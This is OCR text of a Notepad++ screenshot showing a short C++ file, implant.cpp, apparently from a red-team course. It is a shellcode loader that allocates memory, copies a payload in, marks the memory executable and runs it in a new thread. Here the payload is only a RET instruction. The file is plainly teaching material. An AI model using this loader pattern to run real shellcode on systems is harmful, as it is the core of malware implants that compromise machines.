 Z:\RTO\02.Payload_Storage\02.implant.data\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp
19 0xc3 // RET
20 };
21 unsigned int payload_len = 4;
22
23 int main(void) {
24
25 void * exec_mem;
26 BOOL rv;
27 HANDLE th;
28 DWORD oldprotect = 0;
29
30 // Allocate a memory buffer for payload
31 exec_mem = VirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
32 printf("%-20s : 0x%-016p\n", "payload addr", (void *)payload);
33 printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem);
34
35 // Copy payload to new buffer
36 RtlMoveMemory(exec_mem, payload, payload_len);
37
38 // Make new buffer as executable
39 rv = VirtualProtect(exec_mem, payload_len, PAGE_EXECUTE_READ, &oldprotect);
40
41 printf("\nHit me!\n");
42 getchar();
43
44 // If all good, run the payload
45 if ( rv != 0 ) {
46 th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);
47 WaitForSingleObject(th, -1);
48 }
49
50 return 0;
51 }
52
C++ source file length : 1,142 lines : 52 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
11:43 AM
3/7/2020